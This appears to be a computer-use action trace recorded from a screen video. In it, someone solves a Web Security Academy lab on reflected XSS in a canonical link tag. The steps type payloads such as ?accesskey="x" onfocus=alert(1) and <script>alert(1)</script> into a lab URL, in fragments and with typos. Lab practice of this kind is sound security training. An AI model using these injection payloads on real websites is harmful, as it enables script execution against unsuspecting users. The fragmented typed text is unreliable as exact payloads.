
Bring the Sublime Text note 'Hi new video for xss' to the front.
click(242, 465)

mouse_move(178, 464)

Switch to Chrome and read the accesskey and canonical link tag section of the XSS contexts page.
click(177, 464)

mouse_move(381, 268)

mouse_move(190, 211)

drag(248, 212, 368, 212)

mouse_move(72, 248)

Open the 'Reflected XSS in canonical link tag' lab so its blog home page loads.
right_click(227, 201)

Enter the lab address with the query ?accesskey="x" onfocus=alert(1) in the address bar.
click(400, 50)

text(ac8d1f6a1f05f23580d0104100750017.web-security-academy.net)

text(/)

text(?access)

text(key=)

text("x)

text(onfpo)

text(=alert(1)

text())

click(120, 67)

mouse_move(406, 199)

Return to the lab page, trigger the injected access key, and dismiss the alert showing 1.
click(520, 27)

click(535, 123)

Load the lab with ?<script>alert(1)</script> and search the page source for 'alert'.
text(<>san)

text(sc>)

text(alert)

text((1)</script>)
